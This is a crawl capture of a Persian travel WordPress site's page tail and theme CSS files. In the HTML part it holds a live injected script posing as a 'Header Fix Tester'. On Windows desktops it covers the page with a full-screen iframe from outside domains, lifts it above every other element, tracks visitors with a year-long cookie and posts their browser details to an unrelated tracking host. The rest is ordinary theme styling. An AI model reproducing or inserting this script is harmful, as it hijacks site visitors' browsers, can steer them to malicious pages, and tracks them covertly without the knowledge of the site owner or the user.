                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4
body_size: 410
content:
@font-face {
    font-family: 'fontello';
    src: url('../../fonts/fontello/fontello.eot');
    src: url('../../fonts/fontello/fontello.eot') format('embedded-opentype'),
    url('../../fonts/fontello/fontello.woff2') format('woff2'),
    url('../../fonts/fontello/fontello.woff') format('woff'),
    url('../../fonts/fontello/fontello.ttf') format('truetype'),
    url('../../fonts/fontello/fontello.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?20546945#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-right:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-left:before { content: '\e802'; } /* '' */
.icon-phone:before { content: '\e803'; } /* '' */
.icon-up:before { content: '\e804'; } /* '' */
.icon-down:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-basket:before { content: '\e807'; } /* '' */
.icon-arazgholami:before { content: '\e808'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-mail:before { content: '\f0e0'; } /* '' */
.icon-expand:before { content: '\f103'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css
body_size: -94
content:
@font-face {
	font-family: 'tabriztrip';
	src: url('../../fonts/iranyekan/tabriztrip.eot');
	src: url('../../fonts/iranyekan/tabriztrip.eot') format('embedded-opentype'),
	url('../../fonts/iranyekan/tabriztrip.woff2') format('woff2'),
	url('../../fonts/iranyekan/tabriztrip.woff') format('woff'),
	url('../../fonts/iranyekan/tabriztrip.ttf') format('truetype'),
	url('../../fonts/iranyekan/tabriztrip.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'OpenSans';
	src: url('../../fonts/opensans/opensans.eot');
	src: url('../../fonts/opensans/opensans.eot') format('embedded-opentype'),
	url('../../fonts/opensans/opensans.woff') format('woff'),
	url('../../fonts/opensans/opensans.ttf') format('truetype'),
	url('../../fonts/opensans/opensans.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body{
	background: url('../../img/bg.png') repeat-y top center;
	background-size: cover;
	text-rendering: optimizeLegibility;
	vertical-align: baseline;
	font-kerning: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "tabriztrip","OpenSans", Helvetica, Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22
body_size: 4438
content:
/*!
Theme Name: tabriztrip
Theme URI: https://arazgholami.com/projects/tabriztrip/
Author: Araz Gholami
Author URI: https://arazgholami.com/
Description: Private wp theme for project tabriztrip
Version: 2.8
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: tabriztrip
Tags: one-column, right-sidebar, accessibility-ready, featured-images, rtl-language-support, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
||==================================================================================||
||    By Araz Gholami (@arazgholami)                                                ||
||    Stay in touch <contact@arazgholami.com>                                       ||
||    GNU General Public License v3.0                                               ||
||==================================================================================||
*/::-moz-selection{background:#45728c;color:#fff;text-decoration-color:#fff}::selection{background:#45728c;color:#fff;text-decoration-color:#fff}a{transition:all .2s;color:#7e7e7e}a:hover{text-decoration:none}.clearfix:after,.sides .side .content .navigation:after,.sides .side .content:after,.sides:after,.cooperation:after,.map:after,.content.travel .title a:after,.content.travels article:after,.content.travels .comments #respond:after,.comments .content.travels #respond:after,.content.travels .comments .commentitem:after,.comments .content.travels .commentitem:after,.content.travels .message:after,.content.travels .content.travel .title:after,.content.travel .content.travels .title:after,.content:after,.category .title a:after,header .navigation li.has-submenu .submenu .submenu-item:after,header:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}html{direction:rtl}a:hover{color:#45728c}.container{position:relative}header{display:block;background:#fff;border-radius:0 0 5px 5px;padding:0 10px;margin-bottom:10px;box-shadow:0 4px 8px -2px #d3d3d3}header h1{display:none}header .logo{height:80px;float:right;margin-bottom:10px}header .mobile{display:none}header .navigation{list-style:none;padding:35px 20px 0 0;float:right}header .navigation .manual{padding:15px}header .navigation .manual a{text-align:center}header .navigation .manual a img{height:64px;width:64px;display:block;margin:5px auto}header .navigation .manual a span{display:block}header .navigation li{display:inline-block;float:right}header .navigation li a{display:block;padding:5px 10px;border-radius:5px;color:#45728c}header .navigation li a.active,header .navigation li a:hover{background:#45728c;color:#f0f0f0}header .navigation li.has-submenu{overflow:hidden}header .navigation li.has-submenu:hover{background:#45728c;border-radius:5px}header .navigation li.has-submenu:hover > a{color:#fff}header .navigation li.has-submenu:hover:after{content:"";display:block;border:10px solid transparent;border-top-color:#45728c;position:absolute;margin:0 30px 0 0}header .navigation li.has-submenu .submenu{height:auto;visibility:hidden;opacity:0;transition:all .3s;z-index:100;position:absolute;background:#fff;border:1px solid #add8e6;right:15px;margin:20px 0 0;width:calc(100% - 30px);text-align:right;cursor:default;display:flex;flex-wrap:wrap}header .navigation li.has-submenu .submenu .status{background:#45728c;display:block;width:100%;padding:10px 25px;color:#fff}header .navigation li.has-submenu .submenu .status a{display:inline-block;background:#fff}header .navigation li.has-submenu .submenu .status a:hover{background:#e6e6e6;color:#45728c}header .navigation li.has-submenu .submenu .submenu-navigation{float:right;padding:15px 0;list-style:none;width:300px}header .navigation li.has-submenu .submenu .submenu-navigation li{width:100%;display:block;position:relative;border-left:1px solid #bed3df}header .navigation li.has-submenu .submenu .submenu-navigation li a{padding:5px 25px}header .navigation li.has-submenu .submenu .submenu-navigation li a.active,header .navigation li.has-submenu .submenu .submenu-navigation li a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-navigation li a.active:after,header .navigation li.has-submenu .submenu .submenu-navigation li:hover a:after{content:"";display:block;border:17px solid transparent;border-right-color:#45728c;position:absolute;margin:0;top:0;left:-34px}header .navigation li.has-submenu .submenu .submenu-content-wrapper{float:right;display:block;position:relative}header .navigation li.has-submenu .submenu .submenu-content{display:none;float:right;position:absolute;padding:15px;width:100%;height:100%;opacity:0;transition:all .2s}header .navigation li.has-submenu .submenu .submenu-content a{display:inline-block;padding:3px 8px;margin-left:5px;float:right;width:30%;z-index:1;position:relative}header .navigation li.has-submenu .submenu .submenu-content a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-content .more{background:#588dac;padding:5px 10px;border-radius:5px;color:#fff;margin-top:10px}header .navigation li.has-submenu .submenu .submenu-content .more:hover{background:#45728c}header .navigation li.has-submenu .submenu .submenu-content .submenu-image{position:absolute;left:15px;bottom:0;z-index:0}header .navigation li.has-submenu .submenu .submenu-content .submenu-image img{height:120px;width:auto;opacity:.8}header .navigation li.has-submenu .submenu .submenu-content .submenu-image .overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background:linear-gradient(45deg, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.8), #fff)}header .navigation li.has-submenu .submenu .submenu-content.active{display:block;opacity:1}header .navigation li.has-submenu .submenu .submenu-item{float:right;display:inline-block;padding:10px 15px 20px}header .navigation li.has-submenu .submenu .submenu-item h2 a{background:unset;padding:unset;color:#45728c;font-size:18px}header .navigation li.has-submenu .submenu .submenu-item ul{padding:0;list-style:none}header .navigation li.has-submenu .submenu .submenu-item ul li{display:block;float:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a{background:unset;color:#7e7e7e;padding:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a:hover{color:#45728c}header .navigation li.has-submenu:hover .submenu{visibility:visible;opacity:1}header .search{padding:35px 0}header .search .socialnetworks{padding:0;list-style:none;float:left;margin:-5px 0 0 -10px}header .search .socialnetworks li{display:inline-block;height:10px;width:20px;margin:0;vertical-align:top}header .search .socialnetworks li a{color:#45728c;font-size:22px}header .search input{border:none;border-radius:5px;padding:10px 10px 10px;float:left;width:200px;transition:all .2s;font-size:14px;box-shadow:0 0 5px #aaa inset;font-family:"tabriztrip","fontello"}header .search input:hover,header .search input:focus{outline:none;box-shadow:0 0 5px #ccc inset}header .search i{position:absolute;margin:10px -30px 0 0}header .nazar{position:absolute;top:-10px;left:20px;width:30px}@media(max-width: 1199px){header .socialnetworks{position:absolute;top:0;left:50px}}@media(max-width: 992px){header .navigation{padding:35px 2px 0 0}header .search input{width:100%;margin-bottom:10px}header .nazar{width:25px}}@media(max-width: 768px){header{background:#fff;margin:0 0 10px;padding:5px;box-shadow:0 0 8px 4px #d3d3d3;border-radius:0 0 5px 5px}header .logo{width:70px;height:auto}header .nazar{width:25px;height:auto;left:30px}header .navigation,header .search{display:none}header .mobile{display:block;opacity:1;padding:10px 0 0 0;float:right}header .mobile .mobile-menu .menu-header{padding:5px 10px;color:#7e7e7e;float:right;margin-bottom:10px}header .mobile .mobile-menu .menu{display:none;list-style:none}header .mobile .mobile-menu .menu li{display:block;text-align:right}header .mobile .mobile-menu .menu li a{display:block;padding:5px 0}header .mobile .mobile-menu:hover .menu-header,header .mobile .mobile-menu:focus .menu-header{background:#45728c;color:#fff;border-radius:5px}header .mobile .mobile-menu:hover .menu,header .mobile .mobile-menu:focus .menu{display:block;padding:50px 0 0}}.sidebar{padding-right:0}.sidebar .sidebar-item{margin-bottom:10px;background:#fff;border-radius:10px;padding:15px;direction:rtl;text-align:right;color:#7e7e7e}.sidebar .sidebar-item h3{cursor:default;margin-right:-15px;display:inline-block;margin-bottom:15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sidebar .sidebar-item h3:hover{background:#588dac}.sidebar .sidebar-item ul{list-style:none;padding:0}.sidebar .sidebar-item ul li{display:block}.sidebar .sidebar-item ul li:before{content:"-";margin-left:10px}.cover{padding:5px;border-radius:10px;background:#fff;margin:0 0 10px;position:relative}.cover img{width:100%;height:auto;border-radius:10px}.cover .title{position:absolute;display:block;height:calc(100% - 30px);width:calc(100% - 30px);border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));top:0;right:0;z-index:2;margin:15px}.cover .title .meta{position:absolute;z-index:3;bottom:15px;right:25px;color:#fff;font-size:36px;direction:rtl;text-align:right;text-shadow:0 0 8px #000}.cover .title .meta p{font-size:18px}.blog,.recommends{display:flex;flex-wrap:wrap;margin:0}@media(max-width: 992px){.blog,.recommends{margin:0 -15px}.blog .sidebar,.recommends .sidebar{padding:0 15px}}.gallery-page img{width:100% !important;border-radius:0}.recommends .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category{display:flex;flex-wrap:wrap}.category .title{padding:10px;height:500px;background-size:cover;border-radius:10px;margin-bottom:10px}.category .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.category .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px;text-shadow:0 0 8px #000}.category .title a .meta h2{color:#fff}@media(max-width: 320px){.category .title a .meta h2{font-size:18px}}.category .title a .meta .date{color:#f5f5f5;text-shadow:0 0 2px #000}@media(max-width: 320px){.category .title a .meta .date{font-size:12px}}.category .category-list article .postimg img,.category .category-list .comments #respond .postimg img,.comments .category .category-list #respond .postimg img,.category .category-list .comments .commentitem .postimg img,.comments .category .category-list .commentitem .postimg img,.category .category-list .content .message .postimg img,.content .category .category-list .message .postimg img,.category .category-list .content.travel .title .postimg img,.content.travel .category .category-list .title .postimg img{margin:-15px -15px -135px 0;width:calc(100% + 30px)}.category .category-list article .postimg .list-title,.category .category-list .comments #respond .postimg .list-title,.comments .category .category-list #respond .postimg .list-title,.category .category-list .comments .commentitem .postimg .list-title,.comments .category .category-list .commentitem .postimg .list-title,.category .category-list .content .message .postimg .list-title,.content .category .category-list .message .postimg .list-title,.category .category-list .content.travel .title .postimg .list-title,.content.travel .category .category-list .title .postimg .list-title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;margin-right:-5px;width:calc(100% + 10px);border-radius:10px;direction:rtl;text-align:right;display:block;margin-bottom:30px}.category .category-list article .postimg .list-title h2,.category .category-list .comments #respond .postimg .list-title h2,.comments .category .category-list #respond .postimg .list-title h2,.category .category-list .comments .commentitem .postimg .list-title h2,.comments .category .category-list .commentitem .postimg .list-title h2,.category .category-list .content .message .postimg .list-title h2,.content .category .category-list .message .postimg .list-title h2,.category .category-list .content.travel .title .postimg .list-title h2,.content.travel .category .category-list .title .postimg .list-title h2{color:#fff;text-shadow:0 0 8px #000}.category .category-list article .postimg .list-title .date,.category .category-list .comments #respond .postimg .list-title .date,.comments .category .category-list #respond .postimg .list-title .date,.category .category-list .comments .commentitem .postimg .list-title .date,.comments .category .category-list .commentitem .postimg .list-title .date,.category .category-list .content .message .postimg .list-title .date,.content .category .category-list .message .postimg .list-title .date,.category .category-list .content.travel .title .postimg .list-title .date,.content.travel .category .category-list .title .postimg .list-title .date{color:#fff}.category .category-list .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category .content{padding:0}.category .sidebar{padding:0 10px 0 0}.category .comments{padding:0}.content article,.content .comments #respond,.comments .content #respond,.content .comments .commentitem,.comments .content .commentitem,.content .message,.content.travel .title{background:#fff;padding:25px;width:100%;border-radius:10px;direction:rtl;text-align:right;margin-bottom:10px}.content article img,.content .comments #respond img,.comments .content #respond img,.content .comments .commentitem img,.comments .content .commentitem img,.content .message img,.content.travel .title img{border-radius:10px;width:70%;height:auto;margin:10px auto;display:block}.content article h2,.content .comments #respond h2,.comments .content #respond h2,.content .comments .commentitem h2,.comments .content .commentitem h2,.content .message h2,.content.travel .title h2{display:block;color:#45728c;font-size:24px}.content article h3,.content .comments #respond h3,.comments .content #respond h3,.content .comments .commentitem h3,.comments .content .commentitem h3,.content .message h3,.content.travel .title h3{font-size:20px}.content article p,.content .comments #respond p,.comments .content #respond p,.content .comments .commentitem p,.comments .content .commentitem p,.content .message p,.content.travel .title p{width:100%}.content article p a,.content .comments #respond p a,.comments .content #respond p a,.content .comments .commentitem p a,.comments .content .commentitem p a,.content .message p a,.content.travel .title p a{color:#158dc8}.content article p a:hover,.content .comments #respond p a:hover,.comments .content #respond p a:hover,.content .comments .commentitem p a:hover,.comments .content .commentitem p a:hover,.content .message p a:hover,.content.travel .title p a:hover{text-decoration:underline}.content article .date,.content .comments #respond .date,.comments .content #respond .date,.content .comments .commentitem .date,.comments .content .commentitem .date,.content .message .date,.content.travel .title .date{display:block;color:gray;margin:-2px 0 10px 0;font-size:12px}.content.travels{display:flex;flex-wrap:wrap}.content.travels [class^=col-]{padding:0 5px}.content.travels article,.content.travels .comments #respond,.comments .content.travels #respond,.content.travels .comments .commentitem,.comments .content.travels .commentitem,.content.travels .message,.content.travels .content.travel .title,.content.travel .content.travels .title{position:relative;padding:5px 5px 15px}.content.travels article .image img,.content.travels .comments #respond .image img,.comments .content.travels #respond .image img,.content.travels .comments .commentitem .image img,.comments .content.travels .commentitem .image img,.content.travels .message .image img,.content.travels .content.travel .title .image img,.content.travel .content.travels .title .image img{width:100% !important}.content.travels article .title,.content.travels .comments #respond .title,.comments .content.travels #respond .title,.content.travels .comments .commentitem .title,.comments .content.travels .commentitem .title,.content.travels .message .title,.content.travels .content.travel .title .title,.content.travel .content.travels .title .title{display:block;margin:10px 15px 10px}.content.travels article img,.content.travels .comments #respond img,.comments .content.travels #respond img,.content.travels .comments .commentitem img,.comments .content.travels .commentitem img,.content.travels .message img,.content.travels .content.travel .title img,.content.travel .content.travels .title img{margin-bottom:10px}.content.place .postimg{background:#fff;padding:15px;display:block;border-radius:10px}.content.place .postimg img{margin:-5px -5px -140px 0;width:calc(100% + 10px);height:auto;border-radius:10px}.content.place .postimg .title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;width:calc(100%);border-radius:10px;direction:rtl;text-align:right}.content.place .postimg .title h2{color:#fff;text-shadow:0 0 8px #000}.content.place .postimg .title .date{color:#fff}.content.place .place-map{padding:5px 0;display:flex;flex-wrap:wrap;margin:0 -5px}.content.place .place-map [class^=col-]{padding:5px}.content.place .place-map [class^=col-] .map-bg{background:#fff;padding:10px;border-radius:10px;min-height:356px}.content.place .place-map [class^=col-] h3{font-size:18px;margin:0 0 5px;background:#45728c;color:#fff;padding:5px 10px;display:inline-block;float:right;border-radius:5px 0 0 5px;margin-right:-10px}.content.place .place-map [class^=col-] #map,.content.place .place-map [class^=col-] #pano{display:block;width:100%;height:100%;min-height:300px;border-radius:10px}.content.place .place-map [class^=col-] #map p,.content.place .place-map [class^=col-] #pano p{float:right;margin-top:100px;direction:rtl;text-align:right}.content.place .place-map [class^=col-] #map p a,.content.place .place-map [class^=col-] #pano p a{color:#45728c;display:block}.content.place .place-content{display:flex;flex-wrap:wrap;padding-right:5px}@media(max-width: 992px){.content.place .place-content{padding:0}.content.place .place-content .sidebar{padding:0}}.content.place .sidebar{padding:0 10px 0 0}.content.place article,.content.place .comments #respond,.comments .content.place #respond,.content.place .comments .commentitem,.comments .content.place .commentitem,.content.place .message,.content.place .content.travel .title,.content.travel .content.place .title{display:flex;flex-wrap:wrap;line-height:24px}.content.place article h2,.content.place .comments #respond h2,.comments .content.place #respond h2,.content.place .comments .commentitem h2,.comments .content.place .commentitem h2,.content.place .message h2,.content.place .content.travel .title h2,.content.travel .content.place .title h2{font-size:20px;color:#000}.content.place article h3,.content.place .comments #respond h3,.comments .content.place #respond h3,.content.place .comments .commentitem h3,.comments .content.place .commentitem h3,.content.place .message h3,.content.place .content.travel .title h3,.content.travel .content.place .title h3{font-size:18px}.content.place article ol,.content.place .comments #respond ol,.comments .content.place #respond ol,.content.place .comments .commentitem ol,.comments .content.place .commentitem ol,.content.place .message ol,.content.place .content.travel .title ol,.content.travel .content.place .title ol{padding-right:10px;list-style:decimal;display:block;margin:10px 0}.content.place article ol li,.content.place .comments #respond ol li,.comments .content.place #respond ol li,.content.place .comments .commentitem ol li,.comments .content.place .commentitem ol li,.content.place .message ol li,.content.place .content.travel .title ol li,.content.travel .content.place .title ol li{display:block}.content.place .comments .commentitem{padding:15px 25px 15px 0}.content.place .comments .commentitem .author{margin-right:-25px;float:right;display:inline-block}.content.place .comments .commentitem .comment-content{width:100%}.content.place .comments form{width:100%}.content.place .comments .tips{padding:25px 10px 0;direction:rtl;text-align:right;color:#7e7e7e}.content.travel{display:flex;flex-wrap:wrap}.content.travel .title{padding:10px;height:500px;background-size:cover}.content.travel .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.content.travel .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px}.content.travel .title a .meta h2{color:#fff;text-shadow:0 0 8px #000}.content.travel .title a .meta .date{color:#f5f5f5}.content.travel .sidebar{padding:0 10px 0 0}.content.travel .comments{padding:0}.content.discover{display:flex;flex-wrap:wrap;margin:0 -5px}.content.discover [class^=col-]{padding:0 5px}.content.discover article .catCover,.content.discover .comments #respond .catCover,.comments .content.discover #respond .catCover,.content.discover .comments .commentitem .catCover,.comments .content.discover .commentitem .catCover,.content.discover .message .catCover,.content.discover .content.travel .title .catCover,.content.travel .content.discover .title .catCover{margin:-20px -20px -55px;width:calc(100% + 40px)}.content.discover article h2,.content.discover .comments #respond h2,.comments .content.discover #respond h2,.content.discover .comments .commentitem h2,.comments .content.discover .commentitem h2,.content.discover .message h2,.content.discover .content.travel .title h2,.content.travel .content.discover .title h2{text-shadow:0 0 8px #000;position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px}.content.discover article h2 a,.content.discover .comments #respond h2 a,.comments .content.discover #respond h2 a,.content.discover .comments .commentitem h2 a,.comments .content.discover .commentitem h2 a,.content.discover .message h2 a,.content.discover .content.travel .title h2 a,.content.travel .content.discover .title h2 a{color:#fff}.content.events{margin:0 -10px}.content.events nav .nav-link{border:none}.content.events nav .nav-item{border-radius:10px 10px 0 0}.content.events nav .nav-tabs{border:none}.content.events .tab-pane{background:#fff;border-radius:10px 0 10px 10px}.content.events .tab-pane .row{margin:0;padding:15px 10px 15px}.content.events .tab-pane .row [class^=col-]{padding:0 5px}.content.events .tab-pane .row article,.content.events .tab-pane .row .comments #respond,.comments .content.events .tab-pane .row #respond,.content.events .tab-pane .row .comments .commentitem,.comments .content.events .tab-pane .row .commentitem,.content.events .tab-pane .row .message,.content.events .tab-pane .row .content.travel .title,.content.travel .content.events .tab-pane .row .title{background:#f1f1f1}.content.events .tab-pane .row article .catCover .date,.content.events .tab-pane .row .comments #respond .catCover .date,.comments .content.events .tab-pane .row #respond .catCover .date,.content.events .tab-pane .row .comments .commentitem .catCover .date,.comments .content.events .tab-pane .row .commentitem .catCover .date,.content.events .tab-pane .row .message .catCover .date,.content.events .tab-pane .row .content.travel .title .catCover .date,.content.travel .content.events .tab-pane .row .title .catCover .date{color:#fff}.content.events .tab-pane .row article .catCover img,.content.events .tab-pane .row .comments #respond .catCover img,.comments .content.events .tab-pane .row #respond .catCover img,.content.events .tab-pane .row .comments .commentitem .catCover img,.comments .content.events .tab-pane .row .commentitem .catCover img,.content.events .tab-pane .row .message .catCover img,.content.events .tab-pane .row .content.travel .title .catCover img,.content.travel .content.events .tab-pane .row .title .catCover img{margin:-20px -20px -80px;width:calc(100% + 40px)}.content.events .tab-pane .row article .catCover h2,.content.events .tab-pane .row .comments #respond .catCover h2,.comments .content.events .tab-pane .row #respond .catCover h2,.content.events .tab-pane .row .comments .commentitem .catCover h2,.comments .content.events .tab-pane .row .commentitem .catCover h2,.content.events .tab-pane .row .message .catCover h2,.content.events .tab-pane .row .content.travel .title .catCover h2,.content.travel .content.events .tab-pane .row .title .catCover h2{position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px;color:#fff}.comments .commentitem{padding:15px}.comments .commentitem .author{margin-right:-15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.comments .commentitem .author:hover{background:#588dac}.comments .commentitem .comment-content{display:block;margin-top:15px}.comments .commentitem .date{font-size:12px;color:#d3d3d3;font-style:italic;margin:10px 0 0 0}.comments .commentitem p{margin:0}.comments .commentitem i{color:gray;font-size:.9rem}.comments #respond{padding:15px}.comments #respond .leave-comment .textarea{border:1px solid #d3d3d3;border-bottom:none;padding:15px 15px 0;width:100%;min-height:90px;margin-bottom:-10px;resize:none;direction:rtl;text-align:right;transition:all .2s;border-radius:5px 5px 0 0}.comments #respond .leave-comment .textarea:hover,.comments #respond .leave-comment .textarea:focus,.comments #respond .leave-comment .textarea:active{outline:none !important;box-shadow:none !important}.comments #respond .leave-comment .inputs{display:block;border:1px solid #d3d3d3;border-top:none;padding-bottom:10px;border-radius:0 0 5px 5px;transition:all .2s}.comments #respond .leave-comment .inputs .textbox{border:none;border-bottom:1px solid #fff;padding:5px 5px;margin-right:10px;transition:all .2s;max-width:260px}.comments #respond .leave-comment .inputs .textbox:hover,.comments #respond .leave-comment .inputs .textbox:focus{border-bottom:1px solid #45728c;outline:none}.comments #respond .leave-comment:hover .textarea,.comments #respond .leave-comment:focus .textarea,.comments #respond .leave-comment:active .textarea{border:1px solid #45728c;border-bottom:none}.comments #respond .leave-comment:hover .inputs,.comments #respond .leave-comment:focus .inputs,.comments #respond .leave-comment:active .inputs{border:1px solid #45728c;border-top:none;outline:none}.comments 